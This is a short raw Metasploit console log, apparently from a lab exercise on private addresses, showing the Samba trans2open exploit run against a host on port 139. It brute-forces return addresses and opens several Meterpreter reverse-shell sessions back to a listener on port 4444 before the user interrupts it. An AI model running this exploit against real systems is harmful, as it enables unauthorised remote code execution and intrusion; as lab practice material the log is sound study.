 msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.16:139 - Trying return address 0×bffffdfc...
[*] 10.0.2.16:139 - Trying return address 0×bffffcfc...
[*] 10.0.2.16:139 - Trying return address 0×bffffbfc...
[*] 10.0.2.16:139 - Trying return address 0×bffffafc...
[*] Sending stage (980808 bytes) to 10.0.2.16
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.16:32769) at 2021-04-06 18:00:07 -0600
[*] 10.0.2.16 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.16:139 - Trying return address 0×bffff9fc...
[*] Sending stage (980808 bytes) to 10.0.2.16
[*] 10.0.2.16 - Meterpreter session 2 closed.  Reason: Died
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 127.0.0.1) at 2021-04-06 18:00:09 -0600
[*] 10.0.2.16:139 - Trying return address 0×bffff8fc...
[*] Sending stage (980808 bytes) to 10.0.2.16
[*] Meterpreter session 3 opened (10.0.2.15:4444 → 10.0.2.16:32771) at 2021-04-06 18:00:10 -0600
[*] 10.0.2.16 - Meterpreter session 3 closed.  Reason: Died
^C[-] 10.0.2.16:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(linux/samba/trans2open) >